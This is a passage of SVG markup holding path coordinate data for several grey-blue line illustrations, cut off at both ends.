323.5 68H323V83.5C323 83.7761 322.776 84 322.5 84C322.224 84 322 83.7761 322 83.5V67.5C322 67.2884 322.131 67.1075 322.317 67.0345C322.263 66.9744 322.207 66.9145 322.146 66.8536C321.93 66.6367 321.804 66.3074 321.709 66.0448C321.678 65.9565 321.647 65.8673 321.615 65.7765C321.538 65.5549 321.458 65.3231 321.351 65.0673C321.061 64.3704 320.607 63.5802 319.7 62.9C317.813 61.4847 315.43 61 313.5 61ZM363 63.5C363 63.2239 363.224 63 363.5 63H364.5C364.776 63 365 63.2239 365 63.5C365 63.7761 364.776 64 364.5 64H364V65.5C364 65.9126 363.799 66.2834 363.541 66.5411C363.393 66.6887 363.209 66.8179 363 66.9012V74.5625C363 74.8386 362.776 75.0625 362.5 75.0625C362.224 75.0625 362 74.8386 362 74.5625V66.5C362 66.2239 362.224 66 362.5 66C362.587 66 362.717 65.9513 362.834 65.8339C362.951 65.7166 363 65.5874 363 65.5V63.5ZM313.916 70.2226C314.069 70.4524 314.007 70.7628 313.777 70.916L312.151 72H315.5C315.776 72 316 72.2239 316 72.5C316 72.7761 315.776 73 315.5 73H312V74.4688C312 74.7449 311.776 74.9688 311.5 74.9688C311.224 74.9688 311 74.7449 311 74.4688V73H310.5C310.28 73 310.085 72.8558 310.022 72.6449C309.958 72.434 310.039 72.2062 310.223 72.084L313.223 70.084C313.452 69.9308 313.763 69.9929 313.916 70.2226ZM353.5 71C352.119 71 351 72.1193 351 73.5V79.5C351 79.7761 350.776 80 350.5 80C350.224 80 350 79.7761 350 79.5V73.5C350 71.567 351.567 70 353.5 70C354.519 70 355.437 70.436 356.076 71.1301C356.263 71.3333 356.25 71.6496 356.046 71.8366C355.843 72.0236 355.527 72.0106 355.34 71.8074C354.882 71.3103 354.228 71 353.5 71ZM311 76.5C311 76.2239 311.224 76 311.5 76H315.5C315.776 76 316 76.2239 316 76.5V79.5C316 79.7761 315.776 80 315.5 80C315.224 80 315 79.7761 315 79.5V77H312V83H315.5C315.776 83 316 83.2239 316 83.5C316 83.7761 315.776 84 315.5 84H311.5C311.224 84 311 83.7761 311 83.5V76.5Z" fill="#909FC2"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M245.187 83.9751C245.281 84.0688 245.408 84.1215 245.541 84.1215C245.607 84.1219 245.673 84.1091 245.734 84.0839C245.795 84.0587 245.851 84.0216 245.898 83.9747C245.945 83.9278 245.982 83.8721 246.007 83.8108C246.032 83.7495 246.045 83.6838 246.044 83.6175C246.044 82.9065 246.039 80.6715 246.033 78.2065L246.031 77.4358C246.026 74.9741 246.02 72.4228 246.02 71.0345H263.55C263.684 71.0345 263.812 70.9815 263.906 70.887C264 70.7926 264.054 70.6646 264.054 70.531C264.054 70.3975 264 70.2694 263.906 70.175C263.812 70.0806 263.684 70.0275 263.55 70.0275H245.729L244.529 68.8045C244.147 67.6486 243.602 66.5529 242.911 65.5505C242.831 65.4411 242.714 65.3643 242.582 65.3345C242.515 65.3202 242.506 65.286 242.481 65.1964L242.477 65.1825C242.344 64.4492 242.39 63.6947 242.609 62.9825H266.55C266.684 62.9825 266.812 62.9295 266.906 62.835C267 62.7406 267.054 62.6126 267.054 62.479C267.054 62.3455 267 62.2174 266.906 62.123C266.812 62.0286 266.684 61.9755 266.55 61.9755H243.01V61.2835C243.002 60.8545 243.002 60.3895 243.002 59.9995H245.55L270.561 59.9545C270.695 59.9545 270.823 59.9015 270.917 59.807C271.011 59.7126 271.065 59.5846 271.065 59.451C271.065 59.3175 271.011 59.1894 270.917 59.095C270.823 59.0006 270.695 58.9475 270.561 58.9475L246.044 58.9835V56.8085C246.89 56.6435 247.656 56.2011 248.223 55.5515C248.789 54.9018 249.122 54.0819 249.17 53.2215C249.102 52.1086 248.848 51.0149 248.417 49.9865C249.451 50.5592 250.606 50.8792 251.788 50.9205C254.115 51.0045 260.978 50.4205 261.754 50.3525C262.481 50.2992 263.213 50.3688 263.917 50.5585C264.07 50.6351 264.241 50.6681 264.411 50.654C264.581 50.6399 264.744 50.5792 264.882 50.4785C264.946 50.4003 264.992 50.3089 265.016 50.2108C265.04 50.1128 265.043 50.0106 265.023 49.9115C264.878 49.5004 264.665 49.1164 264.393 48.7755C264.114 48.3036 263.717 47.9129 263.24 47.6425C263.232 47.577 263.211 47.5137 263.178 47.4565C262.016 45.3985 259.298 44.2685 257.316 43.4445C256.775 43.2351 256.246 42.9947 255.733 42.7245C256.221 42.7367 256.696 42.5686 257.067 42.2525C257.435 41.766 257.716 41.2187 257.895 40.6355L257.912 40.5902C257.984 40.3962 258.046 40.2284 258.095 40.1355C258.253 39.9773 258.37 39.7835 258.438 39.5705C258.589 39.5824 258.741 39.58 258.892 39.5635C259.071 39.5381 259.244 39.4852 259.407 39.4065C259.425 39.4327 259.448 39.4658 259.475 39.5046C259.548 39.6109 259.65 39.7603 259.776 39.9295C259.884 40.1547 259.979 40.3858 260.062 40.6215C260.223 41.3817 260.621 42.0711 261.199 42.5905C261.403 42.6978 261.627 42.7604 261.857 42.7744C262.087 42.7884 262.318 42.7533 262.533 42.6715C263.012 42.3901 263.427 42.0113 263.751 41.5595C263.826 41.4623 263.895 41.3792 263.958 41.3034C263.984 41.2724 264.009 41.2426 264.033 41.2135V43.7535C264.019 44.1461 264.104 44.5359 264.281 44.887C264.457 45.2381 264.719 45.5392 265.042 45.7625C265.446 46.0799 265.776 46.4816 266.009 46.9395C266.179 47.404 266.222 47.9051 266.134 48.3917C266.046 48.8782 265.83 49.3327 265.509 49.7085C265.435 49.7836 265.386 49.8799 265.369 49.984C265.352 50.0881 265.368 50.1949 265.415 50.2895L265.506 50.4895C265.643 50.9553 265.927 51.3648 266.314 51.6578C266.701 51.9508 267.172 52.1119 267.658 52.1175H268.051V53.9765C268.051 55.0415 269.744 56.6355 272.07 56.8415V59.5015C272.07 59.6341 272.123 59.7613 272.216 59.8551C272.31 59.9488 272.437 60.0015 272.57 60.0015H275.127C275.163 60.8539 275.15 61.7076 275.088 62.5585C275.074 62.6284 275.076 62.7006 275.093 62.7698C275.11 62.839 275.143 62.9034 275.188 62.9585C275.232 63.0131 275.288 63.0569 275.351 63.0867C275.415 63.1165 275.484 63.1315 275.554 63.1305C275.775 63.8244 275.784 64.5688 275.578 65.2675C275.575 65.284 275.567 65.2992 275.555 65.311C275.544 65.3228 275.528 65.3307 275.512 65.3335C275.441 65.3442 275.372 65.3701 275.312 65.4097C275.251 65.4492 275.2 65.5013 275.162 65.5625C274.509 66.5664 273.994 67.6539 273.632 68.7955L272.232 70.1295C272.182 70.1766 272.143 70.2334 272.116 70.2963C272.089 70.3593 272.076 70.4271 272.076 70.4955V76.5745C272.076 76.7071 272.129 76.8343 272.222 76.9281C272.316 77.0218 272.443 77.0745 272.576 77.0745C272.709 77.0745 272.836 77.0218 272.93 76.9281C273.023 76.8343 273.076 76.7071 273.076 76.5745V70.7045L274.448 69.4045C274.538 69.3193 274.593 69.2038 274.602 69.0805C274.893 68.0775 275.335 67.1246 275.913 66.2545C276.067 66.1993 276.205 66.1063 276.313 65.984C276.422 65.8617 276.498 65.714 276.535 65.5545C276.835 64.5802 276.788 63.532 276.402 62.5885C276.328 62.4748 276.232 62.3767 276.12 62.2995C276.174 61.3385 276.163 60.375 276.087 59.4155C276.068 59.2979 276.008 59.1907 275.918 59.1133C275.827 59.036 275.712 58.9935 275.593 58.9935H273.076V56.3545C273.076 56.2219 273.023 56.0947 272.93 56.001C272.836 55.9072 272.709 55.8545 272.576 55.8545C270.38 55.8545 269.059 54.3635 269.059 53.9745V51.8015C269.204 51.6265 269.401 51.3815 269.625 51.1015C270.237 50.2767 270.92 49.5071 271.666 48.8015C271.72 48.7614 271.765 48.7116 271.8 48.6545L273 46.6335C273.011 46.6163 273.021 46.5982 273.029 46.5795C273.055 46.5269 273.07 46.4699 273.074 46.4115C273.081 46.333 273.07 46.254 273.041 46.1805C273.038 46.1725 273.035 46.1649 273.031 46.1575C273.028 46.1502 273.025 46.143 273.021 46.1355L271.829 43.7215C271.358 42.6184 270.519 41.7127 269.455 41.1585C267.996 40.3612 266.6 39.4525 265.281 38.4405C264.792 38.1063 264.218 37.9205 263.626 37.9055C263.225 37.5357 262.893 37.0979 262.645 36.6125C262.619 36.5202 262.611 36.4238 262.622 36.3285C262.623 36.3234 262.625 36.3182 262.626 36.3131C262.629 36.3001 262.633 36.2868 262.633 36.2725L262.71 36.2475C262.914 36.1855 263.11 36.101 263.295 35.9955C263.697 35.7611 264.079 35.4935 264.437 35.1955C264.475 35.1574 264.507 35.1131 264.531 35.0645C264.595 34.9137 264.642 34.756 264.67 34.5945C264.704 34.4142 264.755 34.2374 264.822 34.0665C264.954 33.8274 264.99 33.5469 264.922 33.2824C264.853 33.0178 264.687 32.7893 264.456 32.6435C264.219 32.0942 264.021 31.5284 263.866 30.9505C263.751 30.5755 263.631 30.1865 263.512 29.8265C263.137 28.756 262.472 27.8107 261.591 27.0955C261.397 26.927 261.165 26.8078 260.915 26.748C260.665 26.6881 260.404 26.6893 260.155 26.7515C259.838 26.5034 259.493 26.293 259.127 26.1245C258.682 25.9972 258.216 25.9671 257.758 26.0361C257.301 26.1051 256.864 26.2717 256.477 26.5245C256.077 26.6965 255.809 26.7885 255.593 26.8625C255.142 26.9997 254.719 27.2135 254.341 27.4945C253.947 27.7416 253.608 28.0656 253.342 28.4471C253.077 28.8285 252.891 29.2596 252.796 29.7145C252.736 29.9207 252.66 30.1214 252.566 30.3145C252.307 30.8219 252.141 31.3716 252.077 31.9375C251.936 32.4375 251.695 32.9033 251.367 33.3065C251.239 33.4357 251.161 33.6062 251.148 33.7875C251.242 34.2323 251.463 34.6402 251.784 34.9615C251.794 34.9995 251.807 35.0605 251.815 35.0995C251.835 35.2271 251.872 35.3515 251.925 35.4695C252.119 35.7857 252.423 36.0193 252.778 36.1255C252.935 36.1798 253.102 36.1966 253.266 36.1745C253.32 36.2185 253.369 36.2692 253.41 36.3255C253.484 36.4361 253.599 36.5127 253.73 36.5385C253.86 36.5643 253.996 36.5371 254.106 36.463C254.217 36.3889 254.294 36.2739 254.32 36.1432C254.345 36.0126 254.318 35.8771 254.244 35.7665C254.113 35.564 253.937 35.3948 253.729 35.2725C253.529 35.1922 253.314 35.155 253.099 35.1635C253.005 35.1291 252.915 35.0831 252.832 35.0265C252.819 34.9815 252.808 34.9358 252.801 34.8895C252.794 34.7531 252.758 34.6197 252.695 34.4987C252.631 34.3778 252.542 34.2723 252.433 34.1895C252.35 34.0813 252.278 33.9646 252.219 33.8415C252.626 33.3274 252.917 32.731 253.072 32.0935C253.079 32.0606 253.083 32.0271 253.083 31.9935C253.142 31.5484 253.277 31.1167 253.483 30.7175C253.65 30.4097 253.757 30.0731 253.798 29.7255C254.005 29.1469 254.398 28.6529 254.915 28.3205C255.216 28.0955 255.554 27.9261 255.915 27.8205L255.933 27.8141C256.164 27.7343 256.45 27.6355 256.883 27.4485C257.148 27.2613 257.449 27.1294 257.766 27.0606C258.084 26.9919 258.412 26.9878 258.731 27.0485C258.924 27.1356 259.109 27.24 259.283 27.3605C259.087 27.5445 258.848 27.7625 258.624 27.9515C258.395 28.1242 258.133 28.2481 257.854 28.3155C257.424 28.4241 257.026 28.632 256.691 28.9225C256.294 29.2625 255.862 29.5589 255.402 29.8065C255.186 29.9345 254.988 30.0545 254.836 30.1545C254.59 30.2698 254.383 30.4558 254.243 30.689C254.102 30.9221 254.034 31.1917 254.048 31.4635C254.049 31.7153 254.08 31.9661 254.14 32.2105C254.164 32.3185 254.19 32.4395 254.216 32.5995C254.234 32.7731 254.215 32.9484 254.162 33.1145C254.09 33.395 254.052 33.683 254.048 33.9725C254.069 34.3549 254.167 34.7291 254.336 35.0725C254.46 35.3491 254.556 35.6376 254.622 35.9335C254.733 36.5325 254.941 37.1091 255.239 37.6405C255.162 37.6815 255.078 37.7215 255.023 37.7475L254.813 37.8605C254.308 38.2563 253.701 38.4992 253.062 38.5605C252.808 38.3813 252.504 38.2879 252.193 38.294C251.882 38.3001 251.582 38.4054 251.335 38.5945C251.185 38.7191 251.055 38.8658 250.949 39.0295C250.912 39.1106 250.852 39.179 250.776 39.226C250.7 39.2729 250.612 39.2964 250.523 39.2935C250.224 39.2683 249.925 39.3365 249.666 39.4885C249.408 39.6406 249.203 39.8691 249.08 40.1425L249.077 40.1479C249.012 40.2495 248.94 40.3638 248.849 40.4905C248.832 40.5134 248.817 40.5378 248.805 40.5635C248.737 40.5975 248.629 40.6425 248.55 40.6745C248.337 40.7151 248.142 40.8179 247.988 40.97C247.834 41.1221 247.729 41.3165 247.686 41.5285C247.683 41.5995 247.692 41.6704 247.712 41.7385C247.477 41.8344 247.277 42.0018 247.142 42.2172C247.007 42.4325 246.943 42.6848 246.959 42.9385C246.949 43.1311 246.909 43.3209 246.842 43.5015C246.03 44.1328 245.418 44.9853 245.079 45.9565C244.829 46.5845 245.484 47.2835 246.391 48.2505C246.527 48.3955 246.665 48.5415 246.798 48.6875C247.499 50.1049 247.962 51.6279 248.169 53.1955C248.13 53.8821 247.842 54.5308 247.358 55.0201C246.875 55.5094 246.23 55.8057 245.544 55.8535C245.411 55.8535 245.284 55.9062 245.19 56C245.097 56.0937 245.044 56.2209 245.044 56.3535V58.9965H242.498C242.365 58.9965 242.238 59.0492 242.144 59.143C242.051 59.2367 241.998 59.3639 241.998 59.4965C241.998 59.6944 242 59.9501 242.003 60.23C242.006 60.5681 242.009 60.9414 242.009 61.2905V62.1905C241.894 62.2932 241.799 62.4167 241.73 62.5545C241.379 63.4843 241.306 64.496 241.52 65.4665C241.554 65.6429 241.631 65.8079 241.746 65.9463C241.86 66.0847 242.007 66.1921 242.174 66.2585C242.782 67.1212 243.249 68.0747 243.558 69.0835C243.567 69.2006 243.618 69.3108 243.7 69.3945L245.017 70.7415C245.018 71.9687 245.023 74.5063 245.029 77.0256L245.031 78.2125C245.041 80.6775 245.041 82.9155 245.041 83.6215C245.041 83.7541 245.094 83.8813 245.187 83.9751ZM266.89 50.8397C266.671 50.6643 266.518 50.4195 266.456 50.1455C266.8 49.6739 267.032 49.1302 267.134 48.5557C267.237 47.9812 267.207 47.3909 267.048 46.8295C267.079 46.815 267.108 46.7968 267.135 46.7755C267.561 46.4071 267.96 46.0076 268.327 45.5805L268.672 45.2075C268.743 45.0826 268.85 44.9822 268.979 44.9196C269.109 44.8569 269.254 44.8349 269.396 44.8565C269.467 44.8635 269.542 44.8635 269.621 44.8635C269.78 44.9354 269.921 45.0412 270.034 45.1735C270.257 45.3896 270.498 45.587 270.754 45.7635C270.896 45.8742 271.009 45.9713 271.106 46.0543C271.142 46.0861 271.177 46.1159 271.21 46.1435C271.403 46.3251 271.618 46.4822 271.85 46.6115L270.987 48.0625C270.204 48.8039 269.487 49.6112 268.843 50.4755C268.642 50.7285 268.464 50.9505 268.33 51.1105H267.663C267.382 51.1106 267.11 51.0151 266.89 50.8397ZM249.534 49.4247C248.811 49.11 248.156 48.6556 247.608 48.0875C247.599 48.0748 247.59 48.0628 247.579 48.0515C247.429 47.8845 247.273 47.7175 247.117 47.5515C246.71 47.1593 246.347 46.7233 246.036 46.2515C246.294 45.4942 246.766 44.8282 247.396 44.3345C247.595 44.1863 247.742 43.9787 247.816 43.7415C248.896 44.9667 250.238 45.9339 251.742 46.572C253.245 47.2101 254.873 47.5028 256.505 47.4285C262.41 47.1955 263.505 49.2435 263.505 49.2525C263.522 49.2908 263.544 49.3268 263.57 49.3595L263.655 49.4745C263.001 49.3383 262.331 49.2989 261.666 49.3575L261.517 49.37C260.259 49.4758 253.964 50.0053 251.826 49.9215C251.037 49.9083 250.258 49.7395 249.534 49.4247ZM261.427 46.8785C260.113 46.5383 258.759 46.3788 257.402 46.4045C257.185 46.4045 256.963 46.4077 256.733 46.4109C256.646 46.4122 256.557 46.4134 256.467 46.4145C251.68 46.5695 248.689 43.4725 248.409 42.7975C248.379 42.7228 248.331 42.6566 248.269 42.6045C248.333 42.5507 248.382 42.482 248.413 42.4045C248.454 42.4255 248.495 42.4455 248.538 42.4655C248.597 42.4938 248.662 42.51 248.728 42.5132C248.793 42.5165 248.859 42.5068 248.921 42.4846C248.983 42.4623 249.04 42.4281 249.089 42.3838C249.138 42.3396 249.177 42.2861 249.205 42.2265C249.259 42.1119 249.267 41.9814 249.229 41.8607C249.191 41.74 249.11 41.6379 249 41.5745C249.155 41.5335 249.299 41.4601 249.424 41.3593C249.548 41.2585 249.65 41.1324 249.722 40.9895C249.778 40.9077 249.828 40.8281 249.875 40.754C249.891 40.7285 249.907 40.7036 249.922 40.6795C249.959 40.5443 250.048 40.4289 250.168 40.3573C250.289 40.2857 250.432 40.2636 250.569 40.2955C250.811 40.291 251.048 40.2253 251.258 40.1045C251.468 39.9836 251.644 39.8116 251.769 39.6045C251.821 39.5203 251.885 39.4444 251.96 39.3795C252.02 39.3321 252.175 39.2085 252.635 39.4735C252.676 39.6047 252.71 39.7383 252.735 39.8735C252.975 41.2854 253.757 42.5478 254.914 43.3915C255.545 43.7966 256.22 44.1278 256.927 44.3785C258.556 44.9547 260.077 45.7998 261.427 46.8785ZM264.916 40.2822C264.835 40.19 264.724 40.1307 264.602 40.1155H264.599C264.598 40.0344 264.59 39.9535 264.576 39.8735C264.566 39.8084 264.542 39.746 264.508 39.6899C264.473 39.6339 264.428 39.5852 264.374 39.5467C264.321 39.5082 264.26 39.4807 264.196 39.4657C264.132 39.4508 264.065 39.4487 264 39.4595C263.935 39.4702 263.872 39.4936 263.816 39.5286C263.76 39.5635 263.712 39.6092 263.673 39.6631C263.635 39.7169 263.608 39.7778 263.593 39.8423C263.578 39.9067 263.577 39.9734 263.588 40.0385C263.594 40.0755 263.599 40.1021 263.596 40.1279C263.589 40.1934 263.536 40.2542 263.349 40.4695L263.332 40.4897C263.228 40.6096 263.105 40.7523 262.961 40.9415C262.729 41.2579 262.445 41.5327 262.121 41.7545C261.97 41.7905 261.811 41.7724 261.672 41.7035C261.385 41.2554 261.159 40.7711 260.999 40.2635C260.897 39.9372 260.757 39.6241 260.582 39.3305C260.427 39.1245 260.31 38.9525 260.25 38.8615C260.414 38.7325 260.574 38.5992 260.74 38.4607L260.779 38.4285C260.82 38.394 260.861 38.3596 260.902 38.3257C261.037 38.2122 261.163 38.1055 261.269 38.0285C261.523 37.8719 261.751 37.6777 261.946 37.4525C262.268 37.9153 262.632 38.3471 263.034 38.7425C263.12 38.8327 263.237 38.8873 263.362 38.8955C263.795 38.9043 264.222 39.0067 264.612 39.1955C266.022 40.2892 267.521 41.262 269.094 42.1035C269.913 42.5626 270.555 43.2824 270.918 44.1485L271.299 44.9195C271.092 44.772 270.896 44.6092 270.713 44.4325C270.578 44.2692 270.411 44.1343 270.224 44.0352C270.036 43.9362 269.831 43.8752 269.62 43.8555L269.444 43.8495C269.157 43.8202 268.868 43.8665 268.605 43.9837C268.342 44.1009 268.114 44.2849 267.944 44.5175L267.595 44.8945C267.275 45.2592 266.936 45.6067 266.58 45.9355C266.329 45.5906 266.035 45.2788 265.705 45.0075C265.491 44.8791 265.317 44.6951 265.2 44.4751C265.082 44.2551 265.027 44.0074 265.04 43.7585V40.6155C265.041 40.493 264.997 40.3744 264.916 40.2822ZM253.717 39.6615C253.705 39.6035 253.693 39.5475 253.68 39.4925H253.679C254.282 39.3602 254.848 39.0977 255.339 38.7235L255.455 38.6685C255.657 38.6096 255.843 38.5037 255.997 38.3595C256.15 38.2153 256.267 38.0367 256.339 37.8385C256.357 37.7326 256.35 37.624 256.32 37.5209C256.289 37.4179 256.236 37.323 256.164 37.2435C255.891 36.7807 255.702 36.2727 255.608 35.7435C255.529 35.3826 255.414 35.0307 255.263 34.6935C255.15 34.471 255.079 34.2297 255.053 33.9815C255.057 33.7678 255.086 33.5552 255.141 33.3485C255.226 33.0545 255.249 32.7458 255.207 32.4425C255.194 32.3595 255.18 32.2835 255.166 32.2155C255.273 32.2285 255.382 32.2063 255.476 32.1522C255.566 32.1005 255.637 32.0221 255.68 31.9282C255.664 31.966 255.659 31.977 255.711 31.9715C256.079 31.9649 256.444 32.0411 256.779 32.1945C256.844 32.2443 256.913 32.2885 256.986 32.3265L257.039 32.4265C257.114 32.8727 257.104 33.3291 257.009 33.7715C256.853 33.9373 256.758 34.1515 256.74 34.3785C256.737 34.4845 256.756 34.5899 256.795 34.6884C256.834 34.7869 256.893 34.8764 256.968 34.9515L256.06 35.6575C255.976 35.7208 255.913 35.8091 255.882 35.9099C255.851 36.0106 255.853 36.1187 255.887 36.2185C255.921 36.3184 255.985 36.4049 256.071 36.4658C256.157 36.5267 256.261 36.5588 256.366 36.5575C256.517 36.5575 256.7 36.5738 256.912 36.5926L256.944 36.5955C257.58 36.6562 258.221 36.6615 258.858 36.6115C259.031 36.56 259.216 36.5579 259.39 36.6055C259.613 36.6914 259.858 36.7071 260.09 36.6505C260.292 36.6513 260.487 36.576 260.636 36.4396C260.785 36.3033 260.878 36.1158 260.895 35.9145C260.895 35.8446 260.881 35.7753 260.853 35.7112C260.825 35.6471 260.784 35.5897 260.732 35.5425C260.494 35.3286 260.212 35.1705 259.905 35.0795C259.83 35.0414 259.761 34.9933 259.699 34.9365C259.659 34.9005 259.619 34.8685 259.576 34.8365L259.606 34.8095C259.7 34.7146 259.752 34.5868 259.752 34.4535C259.752 34.3203 259.7 34.1924 259.606 34.0975C259.528 34.0194 259.426 33.9693 259.317 33.955C259.208 33.9408 259.096 33.9631 259.001 34.0185C258.965 34.0275 258.914 34.0335 258.865 34.0405C258.7 34.0573 258.538 34.0994 258.386 34.1655C258.261 34.2351 258.149 34.3269 258.056 34.4365H258.005C257.999 34.4322 257.993 34.4281 257.987 34.4244C257.982 34.4216 257.977 34.4189 257.972 34.4165C257.939 34.3731 257.903 34.3326 257.863 34.2955L257.883 34.2705C257.929 34.2079 257.96 34.1358 257.975 34.0595C258.139 33.3572 258.118 32.6243 257.914 31.9325C257.875 31.8046 257.806 31.6878 257.713 31.5918C257.62 31.4958 257.506 31.4234 257.379 31.3805C256.868 31.0993 256.293 30.9533 255.71 30.9565C255.598 30.9557 255.486 30.9698 255.378 30.9985L255.393 30.9885C255.532 30.8945 255.713 30.7875 255.913 30.6705C256.448 30.3828 256.948 30.0338 257.402 29.6305C257.631 29.458 257.893 29.3345 258.172 29.2675C258.587 29.1634 258.973 28.9661 259.301 28.6905L259.354 28.6455L259.394 28.6985C259.574 28.9107 259.768 29.1111 259.974 29.2985C260.192 29.4896 260.39 29.7035 260.563 29.9365C260.701 30.2508 260.806 30.5785 260.877 30.9145C260.882 30.9365 260.888 30.9575 260.894 30.9785C260.831 30.9657 260.767 30.96 260.703 30.9615C260.199 30.9036 259.688 30.9788 259.222 31.1795L259.094 31.2235C258.967 31.2656 258.863 31.3562 258.803 31.4755C258.743 31.5947 258.733 31.7329 258.775 31.8595C258.817 31.9862 258.908 32.0909 259.027 32.1507C259.146 32.2106 259.284 32.2206 259.411 32.1785L259.544 32.1335C259.882 31.9823 260.253 31.923 260.621 31.9615C260.664 31.9787 260.701 32.008 260.727 32.0459C260.753 32.0837 260.768 32.1284 260.769 32.1745C260.783 32.2844 260.834 32.3864 260.913 32.4644C260.992 32.5424 261.094 32.5921 261.204 32.6055C261.206 32.6331 261.209 32.6606 261.211 32.6877C261.216 32.733 261.22 32.7772 261.22 32.8185C261.231 33.3132 261.293 33.8054 261.404 34.2875C261.555 34.6695 261.632 35.0768 261.63 35.4875C261.591 35.6556 261.591 35.8304 261.63 35.9985C261.61 36.0691 261.579 36.1364 261.54 36.1985C261.444 36.3433 261.379 36.4632 261.321 36.5701C261.183 36.8438 260.962 37.0675 260.69 37.2085C260.517 37.3375 260.33 37.4945 260.136 37.6575C259.744 38.0472 259.279 38.3561 258.768 38.5665C258.474 38.5884 258.18 38.5494 257.902 38.452C257.624 38.3546 257.37 38.2009 257.154 38.0005C257.12 37.9439 257.076 37.8944 257.023 37.855C256.97 37.8156 256.91 37.7869 256.847 37.7708C256.783 37.7546 256.716 37.7512 256.651 37.7608C256.586 37.7703 256.524 37.7927 256.467 37.8265C256.41 37.8601 256.36 37.9047 256.32 37.9576C256.281 38.0106 256.252 38.071 256.236 38.1352C256.22 38.1993 256.216 38.2661 256.226 38.3316C256.236 38.397 256.259 38.4599 256.293 38.5165C256.571 38.9123 256.972 39.2054 257.433 39.3505C257.414 39.3836 257.391 39.4139 257.364 39.4405C257.179 39.6902 257.041 39.9719 256.958 40.2715C256.809 40.7181 256.608 41.1454 256.358 41.5445C256.022 41.71 255.644 41.7723 255.272 41.7235H255.116C255.048 41.7236 254.981 41.7376 254.918 41.7646C254.856 41.7916 254.8 41.831 254.753 41.8805C254.21 41.2506 253.851 40.4826 253.717 39.6615ZM255.68 31.9282C255.682 31.924 255.684 31.9198 255.686 31.9155L255.681 31.9264C255.681 31.927 255.681 31.9276 255.68 31.9282ZM260.191 28.1075C260.217 27.9719 260.276 27.8449 260.364 27.7385H260.363C260.461 27.7096 260.564 27.7057 260.664 27.7272C260.764 27.7487 260.857 27.7949 260.934 27.8615C261.676 28.4584 262.238 29.2494 262.557 30.1465C262.674 30.4975 262.792 30.8785 262.904 31.2465C263.048 31.9869 263.326 32.6946 263.725 33.3345C263.806 33.4104 263.877 33.4972 263.934 33.5925C263.821 33.8404 263.739 34.1014 263.69 34.3695C263.679 34.4143 263.67 34.4574 263.661 34.4953C263.657 34.5149 263.653 34.5331 263.649 34.5495C263.369 34.7615 263.077 34.9575 262.775 35.1365C262.729 35.1635 262.682 35.1872 262.633 35.2075C262.59 34.7864 262.495 34.3723 262.35 33.9745C262.279 33.5717 262.237 33.1643 262.224 32.7555C262.218 32.2578 262.151 31.7628 262.024 31.2815C261.956 31.0823 261.897 30.8797 261.85 30.6745C261.762 30.2413 261.618 29.8215 261.422 29.4255C261.206 29.1118 260.951 28.8265 260.664 28.5765C260.483 28.4075 260.302 28.2335 260.191 28.1075Z" fill="#909FC2"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M252.577 56.8555H265.087L265.086 56.8575C266.141 56.8575 266.369 56.6285 266.369 55.5685V53.9965C266.416 53.8187 266.416 53.6315 266.369 53.4536C266.321 53.2758 266.228 53.1135 266.098 52.983C265.968 52.8526 265.807 52.7585 265.629 52.7101C265.451 52.6618 265.264 52.6609 265.086 52.7075H252.577C252.399 52.661 252.212 52.6619 252.034 52.7103C251.856 52.7587 251.695 52.8527 251.565 52.9832C251.435 53.1136 251.341 53.2758 251.294 53.4536C251.246 53.6314 251.246 53.8186 251.293 53.9965V55.5665C251.293 56.6265 251.521 56.8555 252.577 56.8555ZM252.298 55.8465L252.297 55.8485C252.295 55.7665 252.295 55.6635 252.299 55.5685V53.7275C252.391 53.7176 252.484 53.7133 252.577 53.7145H265.089C265.182 53.7133 265.275 53.7176 265.367 53.7275V55.8465H252.298Z" fill="#909FC2"/>
<path d="M301.139 84.9573C301.21 84.9944 301.289 85.0137 301.37 85.0136C301.473 85.0148 301.574 84.9841 301.659 84.9257C303.461 83.6507 303.331 81.4007 302.403 79.7376C301.58 78.2626 300.052 77.6856 298.046 78.0726C298.078 77.4657 297.939 76.8619 297.644 76.3304C297.349 75.799 296.91 75.3613 296.378 75.0676C296.039 74.8644 295.663 74.7321 295.272 74.6786C294.881 74.6252 294.483 74.6517 294.103 74.7566C294.155 73.9598 294.026 73.1614 293.726 72.4216C293.503 71.8776 293.165 71.3884 292.735 70.9878C292.305 70.5873 291.793 70.2849 291.235 70.1017C290.584 69.8421 289.879 69.7479 289.183 69.8274C288.487 69.907 287.821 70.1579 287.246 70.5576C286.829 70.8508 286.479 71.2283 286.219 71.6656C285.838 71.4396 285.406 71.3155 284.964 71.3054C284.521 71.2952 284.084 71.3993 283.694 71.6077C283.383 71.7708 283.113 72.0004 282.901 72.2801C282.69 72.5597 282.542 72.8826 282.47 73.2256C281.875 72.9973 281.237 72.9081 280.603 72.9648C279.969 73.0214 279.356 73.2225 278.812 73.5527C278.084 74.0073 277.524 74.6855 277.215 75.4854C276.905 76.2853 276.864 77.164 277.096 77.9896C276.055 77.9547 274.149 78.0706 273.106 79.2366C272.699 79.7128 272.393 80.267 272.207 80.8654C272.021 81.4637 271.96 82.0936 272.026 82.7167C272.053 83.1444 272.171 83.5616 272.371 83.9407C272.571 84.3198 272.849 84.6524 273.187 84.9166C273.295 84.994 273.43 85.0249 273.562 85.0027C273.693 84.9805 273.811 84.9069 273.888 84.7981C273.965 84.6894 273.996 84.5544 273.974 84.4229C273.952 84.2913 273.878 84.174 273.77 84.0966C273.547 83.9139 273.366 83.6865 273.237 83.4291C273.108 83.1717 273.035 82.8902 273.022 82.6026C272.969 82.1199 273.016 81.6315 273.158 81.1673C273.301 80.703 273.536 80.2727 273.851 79.9026C274.897 78.7333 277.416 79.0066 277.657 79.0328C277.668 79.034 277.675 79.0346 277.676 79.0346C277.759 79.0464 277.843 79.037 277.922 79.0075C278 78.978 278.07 78.9292 278.124 78.8657C278.179 78.8022 278.217 78.7259 278.234 78.644C278.252 78.562 278.249 78.477 278.225 78.3966C277.689 76.5386 278.058 75.2296 279.352 74.3966C279.867 74.1218 280.442 73.9792 281.026 73.9818C281.61 73.9845 282.184 74.1322 282.697 74.4117C282.778 74.4574 282.871 74.4794 282.965 74.4749C283.058 74.4705 283.149 74.4399 283.226 74.3867C283.304 74.3336 283.365 74.2597 283.403 74.1734C283.44 74.087 283.453 73.9918 283.439 73.8987C283.396 73.6173 283.444 73.3298 283.574 73.077C283.705 72.8242 283.912 72.619 284.166 72.4906C284.487 72.3295 284.852 72.2759 285.206 72.3376C285.561 72.3994 285.886 72.5732 286.134 72.8336C286.205 72.8968 286.294 72.9381 286.388 72.9527C286.483 72.9672 286.579 72.9544 286.667 72.9156C286.754 72.8754 286.829 